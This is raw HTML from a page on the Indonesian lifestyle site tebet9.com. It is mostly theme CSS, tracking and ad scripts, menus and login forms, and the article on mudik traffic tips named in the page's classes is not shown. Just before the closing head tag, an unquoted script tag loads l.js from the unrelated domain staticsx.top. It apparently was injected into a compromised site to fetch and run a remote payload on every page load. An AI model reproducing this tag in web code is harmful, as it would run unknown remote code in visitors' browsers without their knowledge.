    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9632 single-format-standard tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda global-block-template-1 td-influencer tdb_template_6507 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696f0c503d71e" class="tdc-zone"><div class="tdc_zone td_uid_1_696f0c503d72b_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_696f0c503d72b_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696f0c503d72b_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_696f0c503d71e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696f0c503d71e_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_696f0c503df88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_696f0c503df8d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696f0c503df8d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696f0c503df8d_rand{
position:relative;
}

.td_uid_2_696f0c503df8d_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696f0c503df8d_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696f0c503df88_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_696f0c503df88_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_696f0c503df88_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696f0c503df88_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_696f0c503df88_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_696f0c503e273_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696f0c503e273_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_696f0c503e4f0_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696f0c503e4f0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696f0c503e4f0_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696f0c503e4f0_rand {
                    display: inline-block;
                }
                
                .td_uid_4_696f0c503e4f0_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_696f0c503e4f0_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_696f0c503e4f0_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_696f0c503e4f0_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_696f0c503e4f0_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_696f0c503e4f0_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_696f0c503e8c2_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_696f0c503e8c2_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696f0c503e8c2_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696f0c503e8c2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_696f0c503eaa1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696f0c503eaa1_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_696f0c503ef1e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_696f0c503ef1e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696f0c503ef1e_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_696f0c503ef1e_rand {
                    display: inline-block;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-a,
                .td_uid_7_696f0c503ef1e_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-a,
                .td_uid_7_696f0c503ef1e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696f0c503ef1e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696f0c503ef1e_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_696f0c503ef1e_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_696f0c504d28b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696f0c504d28b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696f0c504d28b_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696f0c504d28b_rand {
                    display: inline-block;
                }
                
                .td_uid_8_696f0c504d28b_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_696f0c504d28b_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_696f0c504d28b_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_696f0c504d28b_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696f0c504d28b_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_696f0c504d518" class="tdc-zone"><div class="tdc_zone td_uid_9_696f0c504d525_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_696f0c504d525_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696f0c504d525_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_696f0c504d525_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696f0c504d525_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_696f0c504d518_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696f0c504d518_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_696f0c504d75c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_696f0c504d761_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_696f0c504d761_rand {
                    min-height: 0;
                }
